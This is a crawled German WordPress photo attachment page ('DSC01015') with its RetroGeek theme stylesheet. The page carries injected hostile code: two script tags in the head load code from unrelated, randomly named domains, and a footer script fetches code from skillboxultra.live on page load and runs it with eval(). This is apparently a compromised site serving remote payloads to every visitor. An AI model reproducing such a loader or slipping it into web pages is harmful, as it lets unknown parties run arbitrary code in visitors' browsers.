

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/dsc01015
body_size: 7849
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>DSC01015 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed zu DSC01015" href="https://x2b3.de/feed/?attachment_id=1896" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/media/1896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-uA' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fdsc01015" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fdsc01015&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC01015" />
<meta property="og:url" content="https://x2b3.de/dsc01015" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-05-13T20:27:04+00:00" />
<meta property="article:modified_time" content="2017-05-13T20:27:04+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="DSC01015" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?fit=1200%2C674&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1896 attachmentid-1896 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1896" class="post-1896 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1896"><a href="https://x2b3.de/dsc01015" rel="bookmark">DSC01015</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?ssl=1'><img width="300" height="168" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?fit=300%2C168&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?w=5456&amp;ssl=1 5456w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?resize=300%2C168&amp;ssl=1 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?resize=768%2C431&amp;ssl=1 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?resize=1024%2C575&amp;ssl=1 1024w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?w=1920 1920w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?w=2880 2880w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1896" data-permalink="https://x2b3.de/dsc01015" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?fit=5456%2C3064&amp;ssl=1" data-orig-size="5456,3064" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLT-A58&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1494003079&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;6&quot;}" data-image-title="DSC01015" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?fit=300%2C168&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01015.jpg?fit=960%2C539&amp;ssl=1" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1896" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/dsc01015?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1896" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/dsc01015?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc01015#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21ae5dc9f6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="https://x2b3.de/dsc01015" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">DSC01015</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Mai 13, 2017 8:27 p.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/dsc01015"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/dsc01015":1896};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1896',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1896' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42
body_size: 3067
content:
/*
Theme Name: RetroGeek
Theme URI: https://tuxlog.de/retrogeek/
Author: tuxlog
Author URI: https://tuxlog.de/
Description: A lightweight, minimal, fast and geeky retro theme remembering the good old terminal times
Version: 0.3
Requires PHP: 5.6
Tested up to: 5.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, block-styles, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready, flexible-header
Text Domain: retrogeek

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* whenever we need to clear floats */
.clearfix { content:""; display:table; clear:both; }

/* position post thumbnails */
.retrogeek-thumbnail {float:left; padding-right: 20px;}

body {  background-color: var(--rg-background-color);
	color: var(--rg-text-color);
}

.site-branding,
.asite-description,
.site-info,
.site-title {
	align-items: center;
	justify-content: center;
	display: flex;
}

@media (max-width: 700px) {
	#asciiartlogo { font-size: 10px; }
}

.site-description {margin-bottom: 30px;}

.site-title > a >pre { font-size:16px;}

/* Hide short text by default (resolution > 600px) */
.site-title-mob { display: none; }

/* When resolution <= 600px, hide full text and show short text */
@media (max-width: 600px) {
	.site-title { display: none; }
	.site-title-mob { display: inline-block; }
}

/* some space */
.site-footer { margin-top: 50px; }
.entry-right { padding-bottom: 55px;}


/* code tag wrap amd color */
code { display: block; overflow-x: auto; padding: .5em; background: #444444; }

/* add border to sticky post */
.sticky { border: #ffffff solid 2px; padding:10px; margin-bottom: 30px;}

/* make quotes italic */
blockquote { font-style: italic; }

/* custom logo */
.custom-logo { max-width: 170px; }


/* Menu bar start */
.navigation{ position: relative; z-index: 1000; padding: 11px 0 0; }
.nav{ margin: 0; padding: 0; }
div.main-nav { background-color: #444444; min-height: 31px; margin: 0 0 25px; }

.nav li{
	float: left;
	font-size: 16px;
	line-height: 26px;
	margin: 0 38px 0 0;
	position: relative;
	list-style-type: none;
	background-color: #444444;
}

.nav li:last-child{
	margin: 0;
}

.nav li a{
	color: var(--rg-text-color);
	display: block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav li a:hover, .nav li.current_page_item a{
	color: var(--rg-link-text-color);
}

.nav li ul{
	position: absolute;
	width: 220px;
	top: 23px;
	left: 0;
	background-color: #444444;
	transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.3s ease 0s;
	visibility: hidden;
}

.nav li:hover > ul,
.nav li:focus-within ul{
	transform: scale(1);
	visibility: visible;
	z-index: 1;
}

.nav li ul li{
	float: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	border-top: 1px solid #aaaaaa;
}

.nav li ul li a{
	padding: 10px 10px;
	color: var(--rg-text-color);
}
.nav li ul li a:hover{
	color: var(--rg-link-text-color);
}
/* end menubar */

/*
 * style mobile top navigation menu
 */
.toggle-topnav {
	display: none !important;
}

@media screen and ( max-width: 580px ) {
	.main-nav { display: none; }
	.toggle-topnav {
		display: inline-block !important;
		margin: 15px 15px 0px 15px;
		font-size: 2em;
		transition: color linear 0.15s;
	}

	a.toggle-topnav:link,
	a.toggle-topnav:visited,
	a.toggle-topnav:hover,
	a.toggle-topnav:active {
		text-decoration: none;
		color: var(--rg-text-color);
	}

	.sub-menu { display: block !important; }
}

.top-nav {
	display: block;
	position: relative;
	background: #444;
	text-align: left;
}


.top-nav ul {
	display: none;
	overflow: auto;
	top: 0px;
	right: 0px;
	z-index: 999;
	padding-right: 15px;
	background: #444;
	font-size: 100% !important;
	margin: 0.5rem 0.5rem 0.1rem 0.1rem;
}

.top-nav ul li {
	float: none;
	display: block;
	position: relative;
	top: 0px;
	right: -15px;
	min-width: 200px;
	background: #444;
	text-align: left;
}

.top-nav li:after {
	content: none;
}


/* position footer widget areas */
.widget-area { float:left; width:33%;}
@media (max-width:767px) {
	.widget-area{ position:relative; width:100%; }
}


/* WordPress classes */
.alignleft { display: inline; float: left; }
.alignright { display: inline; float: right; }
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
blockquote.alignleft, .wp-caption.alignleft, img.alignleft { margin: 0.4em 1.6em 1.6em 0; }
blockquote.alignright, .wp-caption.alignright, img.alignright { margin: 0.4em 0 1.6em 1.6em; }
blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter { clear: both; margin-top: 0.4em; margin-bottom: 1.6em; }
.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter { margin-bottom: 1.2em; }
.wp-caption-text { color: var(--rg-text-color); font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
